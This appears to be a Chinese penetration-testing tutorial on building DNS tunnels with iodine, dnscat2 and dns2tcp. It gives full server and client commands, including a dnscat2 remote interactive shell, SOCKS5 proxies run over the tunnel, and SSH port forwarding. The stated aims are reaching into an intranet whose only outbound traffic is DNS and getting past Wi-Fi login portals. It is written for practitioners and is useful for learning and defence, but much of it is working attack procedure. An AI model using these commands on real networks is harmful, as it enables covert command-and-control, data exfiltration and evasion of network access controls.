一文读懂DNS隧道
一.DNS隧道准备
和我哥们在看一个站点的时候,发现是不出网的,但是站点可以做DNS查询,所以想着搭建一个DNS隧道。
此篇文章为了读者看起来更加清楚,我的公网服务器与域名都是未打码的,希望各位大佬手下留情。
1.DNS隧道介绍
DNS隧道,是隧道技术中的一种。当我们的HTTP、HTTPS这样的上层协议、正反向端口转发都失败的时候,可以尝试使用DNS隧道。DNS隧道很难防范,因为平时的业务也好,使用也罢,难免会用到DNS协议进行解析,所以防火墙大多对DNS的流量是放行状态。这时候,如果我们在不出网机器构造一个恶意的域名(***.xxx.ga),本地的DNS服务器无法给出回答时,就会以迭代查询的方式通过互联网定位到所查询域的权威DNS服务器。最后,这条DNS请求会落到我们提前搭建好的恶意DNS服务器上,于是乎,我们的不出网主机就和恶意DNS服务器交流上了。
搭建DNS隧道的工具目前有iodine,dnscat,dns2tcp等。
我目前使用的是iodine工具去搭建。
2.前期准备
1个域名,1个公网服务器,需要申请一个域名(最好匿名的,推荐申请网站http://www.freenom.com/zh/index.html),免费且匿名的。
申请的时候直接带上后缀申请,不然会显示域名不可用(例如:jingbao123.ga)。

申请好之后推荐将freenom的域名服务器更改为腾讯dnspod的,更方面管理域名并且可以配置NS解析,freenom我没找到NS记录。
dnspod:https://www.dnspod.cn,在dnspod中添加刚申请的域名,然后dnspod会给出两条dns服务器地址,

将freenom中dns服务器更改为dnspod提供的地址,就可以将域名的解析权给引到dnspod。

dnspod得到域名的管理权之后,在里面添加两条解析记录。

第一条A类记录,告诉域名系统,"www.woshishui120.ga"的IP地址是"121.xxx.xxx.xxx"。
第二条NS记录,告诉域名系统,"ns.woshishui120.ga"的域名由"www.woshishui120.ga"进行解析。
到此前期准备工作就已经完成了,已经将域名绑定到了我们的公网服务器上。
二.iodine DNS隧道搭建
在我们的公网服务器安装iodine,该工具服务端为iodined,客户端为iodine。
执行apt install iodine命令会同时安装服务端与客户端。
1.服务端
在公网服务器上部署iodine服务端。(需要root权限运行)
iodined -f -c -P 123.com 192.168.200.1 ns.woshishui120.ga -DD
\-f:在前台运行\-c:禁止检查所有传入请求的客户端IP地址。\-P:客户端和服务端之间用于验证身份的密码。\-D:指定调试级别,-DD指第二级。“D”的数量随级别增加。
这里的192.168.200.1为自定义局域网虚拟IP地址,建议不要与现有网段冲突。
注意!填写的地址为NS记录

执行完该命令之后会新生成一个dns0虚拟网卡,ip地址就是刚才命令中输入的ip地址(192.168.200.1)。

**ubuntu默认53端口是打开的,通过下面命令关闭掉53端口**
rm /etc/resolv.conf&&echo "nameserver x.x.x.x" >> /etc/resolv.conf 配置dns服务器(x.x.x.x改为dns服务器,8.8.8.8等)
systemctl stop systemd-resolved 停止该进程
systemctl disable systemd-resolved 关闭开机自启动
2.客户端
客户端我使用的kali,kali自带iodine工具。
iodine -f -P 123.com ns.woshishui120.ga -M 200
-r:iodine有时会自动将DNS隧道切换为UDP隧道,该参数的作用是强制在任何情况下使用DNS隧道-M:指定上行主机的大小。-m:调节最大下行分片的大小。-f:在前台运行-T:指定DNS请求类型TYPE,可选项有NULL、PRIVATE、TXT、SRV、CNAME、MX、A。-O:指定数据编码规范。-P:客户端和服务端之间用于验证身份的密码。-L:指定是否开启懒惰模式,默认开启。-I:指定两个请求之间的时间间隔。

3.坑点
我客户端执行连接命令之后,死活连接不到(如上图所示),刚开始我以为我的ns记录未生效,但是中午配置的下午我试还是不行。我又认为是腾讯云的缘故,53端口不可用等,但是各位大佬说53端口是可用的,于是就求助各位大佬。最终大佬给的这篇文章有了答案。https://exploit0.cn/archives/571/
我的公网服务器是腾讯云的,我当时只在防火墙管理面板打开了tcp53端口,但是没有打开udp53端口。dns解析使用的是udp53端口。

于是我快速的打开了腾讯云防火墙的udp53端口。

然后继续执行上述命令。

可以看到已经连接成功。但是会报编码错误,经过大佬指示该工具也可以指定编码。参数为-O
iodine -f -P 123.com ns.woshishui120.ga -M 200 -O base64

虽然也会出现编码错误,但是比刚才明显少了很多。连接成功之后,kali上也会生成一个虚拟网卡。ip地址被分配为192.168.200.2。

在kali上ping一下公网服务器的虚拟地址,可以ping通,说明DNS隧道已经搭建成功了。

现在就相当于在公网服务器和kail之间各生成了一个虚拟网卡,然后这两个虚拟网卡之间是互通的,

在公网服务器上连接kali的虚拟地址,使用ssh做一个动态端口转发。
ssh -D 60688 root@192.168.200.2

但此时只相当于在公网服务器的192.168.200.1的60688端口搭建了一个socks5代理隧道,如果想要本地使用该隧道是行不通的,因为192.168.200.1相当于一个内网地址,是不能直接访问得到的,所以需要将公网服务器虚拟网卡地址192.168.200.1的60688端口数据转发到公网服务器公网地址的一个端口上。这个端口转发我还没试(不知道采用哪个工具会好点)。
我用的是frp在两个虚拟网卡之间搭建一个反向隧道。
4.frp搭建隧道
在公网服务器开启服务端。


然后使用kali去连接,kali连接的服务端ip为公网服务器虚拟网卡的ip。

kali显示如下

公网服务器显示如下

即成功在公网服务器的60688端口搭建了一个socks5隧道,相当于socks5隧
道套接在dns隧道里面。

然后就可以通过公网服务器的60688端口去遨游kali的内网。(但是感觉很卡)
三.dnscat2 DNS隧道搭建
(1)直连模式:
客户端直接向指定IP地址的DNS服务器发起DNS解析请求
1.服务端
公网服务器做服务端
ruby dnscat2.rb

2.客户端
dnscat --dns server=121.5.145.31,port=53 --secret=4575d232b01034db7eae9baa9ac4dbe2
kali做客户端:命令为服务端输出的命令(上图红色圈出的地方,x.x.x.x更改为自己公网服务器地址)

不知道为什么直连模式下kali连接不到服务端(有大佬知道的可以告知下)
(2)中继模式
DNS经过互联网的迭代解析,指向指定的DNS服务器。与直连模式相比,中继模式的速度较慢
1.服务端
公网服务器作为服务端
ruby dnscat2.rb ns.woshishui120.ga -e open --no-cache -c 123.com
-e:指定安全级别,open表示服务端运行客户端不进行加密
-c:指定密钥
--no-cache:禁止缓存,一定添加该选项,因为powershell-dnscat2客户端域dnscat2服务端的Caching模式不兼容

2.客户端
kali作为客户端
dnscat --secret=123.com ns.woshishui120.ga

使用dnscat2搭建dns隧道,搭建成功之后,会在服务端生成一个session,

进入session 2执行shell之后会生成一个新session,

该新session可以执行命令。

sessions 列出所有session
session -i 2 进入session 2
shell:创建交互式shell
suspend:返回上一层
listen 127.0.0.1:888 127.0.0.1:22 第一个127.0.0.1为服务端ip,第二个127.0.0.1为客户端ip,将客户端的22端口转到服务端的888端口 ssh -p 888 127.0.0.1
四.dns2tcp DNS隧道搭建
1.服务端
公网服务器做服务端。

更改dns2tcp配置文件的listen为0.0.0.0,(监听在0.0.0.0就可以让客户端连接到服务端)
resources后面可以自己更改,name:公网服务器_ip:port ,格式按照这个即可。名字,端口随便设置,公网服务器_ip为公网服务器公网ip。名字设置为name,客户端-r后面参数就跟设置的name。
dns2tcpd -f /etc/dns2tcpd.conf -F -d 2
-f /etc/dns2tcpd.conf”指定了配置文件,-F要求程序在前台运行,-d 2 指明了输出调试信息,级别为2

2.客户端
kali做客户端
dns2tcpc -r ssh -z ns.woshishui120.ga -l 8888 -d 2 中继模式
dns2tcpc -r ssh -z ns.woshishui120.ga 121.5.145.31 -l 8888 -d 2 直连模式。
-r 后接服务名称<ssh/socks中的任意一个>,该名称自己随便在服务端的配置文件dns2tcpd.conf设置,-z 后接你设置的NS记录,和你的公网服务器公网ip <公网ip> 可不填,不写将使用中继模式,否则使用直连模式中继模式像我们平时上网一样,DNS解析先经过互联网的迭代解析,最后指向我们的恶意DNS服务器。相比直连,速度较慢,但是更安全。-l 后接本地端口,随便一个常用端口就行,8888”指明了隧道的这头监听的端口-d 开启 Debug ,"-d 2"指明了输出调试信息,级别为2,作用和服务器端相同-k 密码
该命令代表:连接服务端的ssh名称,访问kali的8888端口相当于访问vps的22端口。

输入该命令之后客户端和服务端并不会有输出,刚开始我看没输出,还以为没连接上。
ssh ubuntu@公网服务器 -p 8888 就可连接到公网服务器的ssh服务上。(输入该命令之后服务端与客户端就会有输出)

如果想要通过该dns隧道达到访问互联网的目的。-r指定服务端配置文件的socks,还需要在服务端的60688端口开启一个正向的socks5隧道(该端口在服务端的配置文件中设置,socks:121.5.145.31:60688,socks和60688都可以随便设置),不然就只是kali和公网服务器互通了,但是kali不能通过公网服务器访问互联网,当在公网服务器的60688端口开启一个socks5隧道后,就可以通过kali与公网服务器的dns隧道互通,然后通过公网服务器的socks5端口(60688)去访问互联网。
公网服务器开启正向socks5,可以使用gost或者proxy
gost开启正向socks5代理
gost -L=socks5://:60688公网服务器开启正向socks5代理

proxy开启正向socks5代理
proxy socks -t tcp -p "0.0.0.0:60688" --udp-port 0 --udp
goproxy使用:https://github.com/snail007/goproxy/blob/master/README_ZH.md

gost或者proxy随便选择一种即可,个人感觉gost比较快一点
dns2tcpc -r socks -z ns.woshishui120.ga -l 8888 -d 2

此时访问kali的8888端口,就可以访问互联网。

kali配置代理访问百度。

就可以实现在只有dns出网的环境下,访问互联网。
五.工具利用环境
1.外->内
iodine和dnscat2使用环境:目标是内网,并且只有dns出网的情况下,通过自己的公网服务器搭建到目标的dns隧道,从而通过公网服务器代理进入目标内网,遨游目标内网。

2.内->外
dns2tcp使用的环境是:自己在一个内网里面,自己所处的环境不出网,但是dns可以出网,就可以用过dns2tcp搭建一个dns隧道,从而可以访问到互联网环境。
典型环境:在学校连接到wifi之后,必须要认证登陆,不然不能上网,但是浏览器又能加载出登陆界面,此情况就是dns出网,可以通过dns2tcp搭建dns隧道绕过认证登陆。


精彩推荐




- 一.DNS隧道准备
- 1.DNS隧道介绍
- 2.前期准备
- 二.iodine DNS隧道搭建
- 1.服务端
- 2.客户端
- 3.坑点
- 4.frp搭建隧道
- 三.dnscat2 DNS隧道搭建
- (1)直连模式:
- 客户端直接向指定IP地址的DNS服务器发起DNS解析请求
- (2)中继模式
- 四.dns2tcp DNS隧道搭建
- 1.服务端
- 2.客户端
- 五.工具利用环境
- 1.外->内
- 2.内->外

腾讯云开发者

扫码关注腾讯云开发者
领取腾讯云代金券
Copyright © 2013 - 2025 Tencent Cloud. All Rights Reserved. 腾讯云 版权所有
深圳市腾讯计算机系统有限公司 ICP备案/许可证号:粤B2-20090059 深公网安备号 44030502008569
腾讯云计算(北京)有限责任公司 京ICP证150476号 | 京ICP备11018762号 | 京公网安备号11010802020287
Copyright © 2013 - 2025 Tencent Cloud.
All Rights Reserved. 腾讯云 版权所有